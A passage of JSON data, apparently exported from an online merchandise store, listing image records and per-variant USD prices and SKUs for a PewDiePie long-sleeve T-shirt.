Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2389.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":154906,"manipulations":[],"custom_properties":{"image_id_woo":23648},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-12-17T08:44:51.000000Z","updated_at":"2024-12-17T08:44:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/269\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2389.jpg","preview_url":""},{"id":272,"model_type":"product","model_id":62,"uuid":"d7d47d7a-a80f-4fe1-8a55-48cab5b68cf7","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_6884.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":84075,"manipulations":[],"custom_properties":{"image_id_woo":23649},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-12-17T08:44:53.000000Z","updated_at":"2024-12-17T08:44:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/272\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_6884.jpg","preview_url":""},{"id":275,"model_type":"product","model_id":62,"uuid":"418afaca-0d0f-49cb-981f-6a58c7404838","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_7938.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":79862,"manipulations":[],"custom_properties":{"image_id_woo":23650},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-12-17T08:44:55.000000Z","updated_at":"2024-12-17T08:44:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/275\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_7938.jpg","preview_url":""},{"id":279,"model_type":"product","model_id":62,"uuid":"176af27d-be9e-4df0-af30-62de1d18c952","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_5374.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":133629,"manipulations":[],"custom_properties":{"image_id_woo":23651},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-12-17T08:44:57.000000Z","updated_at":"2024-12-17T08:44:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/279\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_5374.jpg","preview_url":""},{"id":285,"model_type":"product","model_id":62,"uuid":"53308fb5-f48c-43a2-aca5-1d8e6e0c437e","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2445.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":135582,"manipulations":[],"custom_properties":{"image_id_woo":23652},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-12-17T08:45:00.000000Z","updated_at":"2024-12-17T08:45:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/285\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2445.jpg","preview_url":""},{"id":289,"model_type":"product","model_id":62,"uuid":"8ee22c28-7a1f-4fb1-a7e1-44ab5ac44c30","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1992.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":109575,"manipulations":[],"custom_properties":{"image_id_woo":23653},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2024-12-17T08:45:02.000000Z","updated_at":"2024-12-17T08:45:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/289\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1992.jpg","preview_url":""},{"id":293,"model_type":"product","model_id":62,"uuid":"364bb737-fccc-4d44-841b-be1171e804b2","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_8956.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":153883,"manipulations":[],"custom_properties":{"image_id_woo":23654},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2024-12-17T08:45:05.000000Z","updated_at":"2024-12-17T08:45:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/293\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_8956.jpg","preview_url":""},{"id":297,"model_type":"product","model_id":62,"uuid":"7e76cb3b-64f6-41bf-b81a-baf996540ded","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_6843.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":170153,"manipulations":[],"custom_properties":{"image_id_woo":23655},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2024-12-17T08:45:07.000000Z","updated_at":"2024-12-17T08:45:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/297\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_6843.jpg","preview_url":""},{"id":302,"model_type":"product","model_id":62,"uuid":"8f3eb2db-3f2c-417e-b2e1-d9ce871a6588","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2911.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":121135,"manipulations":[],"custom_properties":{"image_id_woo":23656},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2024-12-17T08:45:09.000000Z","updated_at":"2024-12-17T08:45:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/302\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2911.jpg","preview_url":""},{"id":307,"model_type":"product","model_id":62,"uuid":"d07d46b8-8291-4de2-8e50-0b61eafa1b0e","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2947.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":118166,"manipulations":[],"custom_properties":{"image_id_woo":23657},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2024-12-17T08:45:12.000000Z","updated_at":"2024-12-17T08:45:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/307\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2947.jpg","preview_url":""},{"id":316,"model_type":"product","model_id":62,"uuid":"ce07d4ba-bdf1-47c0-b4e0-98e858a685b0","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_5429.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":110660,"manipulations":[],"custom_properties":{"image_id_woo":23658},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2024-12-17T08:45:17.000000Z","updated_at":"2024-12-17T08:45:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/316\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_5429.jpg","preview_url":""},{"id":321,"model_type":"product","model_id":62,"uuid":"b3853727-c284-4e15-abaf-7e75e368ef93","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_4761.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":144385,"manipulations":[],"custom_properties":{"image_id_woo":23659},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2024-12-17T08:45:20.000000Z","updated_at":"2024-12-17T08:45:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/321\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_4761.jpg","preview_url":""},{"id":326,"model_type":"product","model_id":62,"uuid":"4145bf8d-e90a-4db5-8bf8-5d380cfefc35","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2374.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":111782,"manipulations":[],"custom_properties":{"image_id_woo":23660},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2024-12-17T08:45:22.000000Z","updated_at":"2024-12-17T08:45:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/326\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_2374.jpg","preview_url":""},{"id":330,"model_type":"product","model_id":62,"uuid":"dfa142d8-14f5-4547-b07b-f0761d23f672","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3892.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":138916,"manipulations":[],"custom_properties":{"image_id_woo":23661},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":17,"created_at":"2024-12-17T08:45:24.000000Z","updated_at":"2024-12-17T08:45:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/330\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3892.jpg","preview_url":""},{"id":333,"model_type":"product","model_id":62,"uuid":"b4e6e742-1ed1-42a8-ace4-965ea761fcc4","collection_name":"images","name":"You Did An OOOPSIE PewDiePie Long Sleeve T-Shirt","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1807.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":101660,"manipulations":[],"custom_properties":{"image_id_woo":23662},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":18,"created_at":"2024-12-17T08:45:27.000000Z","updated_at":"2024-12-17T08:45:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/333\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_1807.jpg","preview_url":""},{"id":1975,"model_type":"product","model_id":62,"uuid":"97477648-6a2f-49a2-b02d-ef521391070a","collection_name":"images","name":"","file_name":"you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":135582,"manipulations":[],"custom_properties":{"image_id_woo":23664},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":19,"created_at":"2024-12-17T09:05:30.000000Z","updated_at":"2024-12-17T09:05:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/1975\/you_did_an_ooopsie_pewdiepie_long_sleeve_t-shirt_3401.jpg","preview_url":""}],"prices":[{"id":132,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":166,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":166,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":133,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":167,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":167,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":134,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":168,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":168,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":135,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":169,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":169,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":136,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":170,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":170,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":137,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":171,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":171,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":138,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":172,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":172,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":139,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":173,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":173,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":140,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":174,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":174,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":141,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":175,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":175,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":142,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":176,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":176,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":143,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":177,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","laravel_through_key":62,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":177,"product_id":62,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4195-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:45:33.000000Z","updated_at":"2024-12-17T08:45:33.000000Z","deleted_at":null}},{"id":144,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":178,"price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US 